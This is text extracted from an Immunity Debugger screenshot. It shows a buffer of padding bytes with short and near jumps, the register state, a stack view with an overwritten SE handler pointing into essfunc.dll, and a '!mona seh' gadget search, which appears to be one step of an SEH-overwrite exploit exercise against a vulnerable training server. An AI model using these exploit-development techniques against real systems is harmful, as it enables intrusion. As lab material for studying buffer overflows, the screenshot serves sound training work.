 l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
C CPU - thread 000009A4
0109FFC5 41 INC ECX
0109FFC6 41 INC ECX
0109FFC7 41 INC ECX
0109FFC8 41 INC ECX
0109FFC9 41 INC ECX
0109FFCA 41 INC ECX
0109FFCB 41 INC ECX
0109FFCC 75 08 JNZ SHORT 0109FFD6
0109FFCE 74 06 JE SHORT 0109FFD6
0109FFD0 4E DEC ESI
0109FFD1 1850 62 SBB BYTE PTR DS:[EAX+62],DL
0109FFD4 43 INC EBX
0109FFD5 43 INC EBX
0109FFD6 ^E9 43F2FFFF JMP 0109F21E
0109FFDB 43 INC EBX
0109FFDC 43 INC EBX
0109FFDD 43 INC EBX
0109FFDE 43 INC EBX
0109FFDF 43 INC EBX
0109FFE0 43 INC EBX
0109FFE1 43 INC EBX
0109FFE2 43 INC EBX
0109FFE3 43 INC EBX
0109FFE4 43 INC EBX
0109FFE5 43 INC EBX
0109FFE6 43 INC EBX
Registers (FPU) < < <
EAX 00000000
ECX 6250184E essfunc.6250184E
EDX 77728B40 ntdll.77728B40
EBX 77728B22 ntdll.77728B22
ESP 0109EDE0
EBP 0109EDE8
ESI 0109EECC
EDI 00000000
EIP 0109FFD6
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 261000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
Address Hex dump ASCII
00405000 0A 00 00 00 00 00 00 00 ........
00405008 0C 00 00 00 FF FF FF FF ....
00405010 E0 40 40 00 FF FF FF FF α@@.
00405018 FF FF FF FF FF FF FF FF
00405020 FF 00 00 00 02 00 00 00 ...☻...
00405028 FF FF FF FF 30 40 40 00 0@@.
00405030 40 40 40 00 50 40 40 00 @@@.P@@.
00405038 BD 06 B6 71 42 F9 49 8E
00405040 00 00 00 00 00 00 00 00 ........
00405048 00 00 00 00 00 00 00 00 ........
00405050 00 00 00 00 00 00 00 00 ........
00405058 00 00 00 00 00 00 00 00
0109EDE0 77728B40 @ïrw SE handler
0109EDE4 0109FFCC
0109EDE8 0109EEB4
0109EDEC 77728AF4 ⌠èrw RETURN to ntdll.77728AF4 fro
0109EDF0 0109EECC
0109EDF4 0109FFCC
0109EDF8 0109EF1C
0109EDFC 0109EE54
0109EE00 6250184E N↑Pb essfunc.6250184E
0109EE04 0109FFCC
0109EE08 0109EECC
0109EE0C 00000000 ....
0109EE10 777091CF ╧æpw RETURN to ntdll.777091CF fro
!mona seh -cm safeseh=off -cp nonull,ascii -o -cpb '\x0a\x0d'
Show Breakpoints window (Alt+B) Paused